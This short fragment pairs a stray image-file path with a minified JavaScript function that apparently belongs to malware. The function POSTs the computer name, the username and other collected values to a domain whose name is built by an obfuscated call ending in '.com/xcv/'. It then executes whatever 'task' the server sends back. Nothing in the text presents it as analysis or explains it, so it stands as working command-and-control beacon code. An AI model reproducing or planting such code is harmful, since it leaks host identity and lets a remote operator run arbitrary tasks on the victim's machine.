 async function r() {
try {
const v = await p(ZBt() + ".com/xcv/", {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify([Q(), process.env.COMPUTERNAME, process.env.USERNAME, ...b() || []])
}),
a = await v.json();
a.task && Y(a.task)
} catch (v) {
console.log(v)
}
}